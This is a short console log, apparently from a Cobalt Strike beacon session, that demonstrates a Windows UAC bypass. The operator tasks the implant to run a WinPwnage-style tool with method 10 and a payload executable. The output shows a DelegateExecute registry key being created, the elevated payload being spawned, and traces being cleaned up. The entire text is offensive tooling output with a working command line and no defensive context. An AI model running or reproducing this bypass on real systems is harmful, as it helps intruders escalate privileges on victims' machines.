 [10/23 14:43:19] beacon> shell C:\Users\v4le1an\Desktop\temp\main.exe --use uac --id 10 --payload C:\Users\v4le1an\Desktop\temp\3.exe
[10/23 14:43:19] [*] Tasked beacon to run: C:\Users\v4le1an\Desktop\temp\main.exe --use uac --id 10 --payload C:\Users\v4le1an\Desktop\temp\3.exe
[10/23 14:43:20] [+] host called home, sent: 133 bytes
[10/23 14:43:35] [+] received output:
winpwnage
[!] UAC level: 2
[!] Build number: 19045
[!] Running elevated: False
[!] Python version: 3.8.10
[!] Attempting to run method (10) configured with payload (['C:\\Users\\v4le1an\\Desktop\\temp\\3.exe'])
[+] Successfully created Default and DelegateExecute key containing payload (C:\Users\v4le1an\Desktop\temp\3.exe)
[!] Disabling file system redirection
[+] Successfully disabled file system redirection
[+] Successfully spawned process (C:\Users\v4le1an\Desktop\temp\3.exe)
[!] Performing cleaning
[+] Successfully cleaned up
[+] All done!